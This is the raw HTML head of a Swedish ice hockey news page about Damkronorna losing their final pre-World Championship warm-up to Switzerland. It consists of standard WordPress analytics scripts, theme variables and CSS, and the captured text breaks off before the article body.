

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/formkollen-infor-vm-damkronorna-foll-i-genrepet/
body_size: 26101
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Formkollen inför VM - Damkronorna föll i genrepet - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/formkollen-infor-vm-damkronorna-foll-i-genrepet/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Formkollen inför VM - Damkronorna föll i genrepet - VMIshockey.se" />
	<meta property="og:description" content="Damkronorna letar formen inför VM-premiären.  Med bara ett par dagar kvar till VM-premiären mot Danmark var tisdagens genrep mot Schweiz det sista tillfället för Damkronorna att slipa på formen och det skulle bli ett bra test inför det som komma skall. Sverige inledde matchen på ett bra sätt och kunde ta ledningen en bit in [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/formkollen-infor-vm-damkronorna-foll-i-genrepet/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2022-08-24T08:44:48+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Damkronorna-Schweiz.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för Formkollen inför VM &#8211; Damkronorna föll i genrepet" href="https://vmishockey.se/formkollen-infor-vm-damkronorna-foll-i-genrepet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/4918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=4918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fformkollen-infor-vm-damkronorna-foll-i-genrepet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fformkollen-infor-vm-damkronorna-foll-i-genrepet%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1ab06c5a81","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"1ab06c5a81","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="48094375c6";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
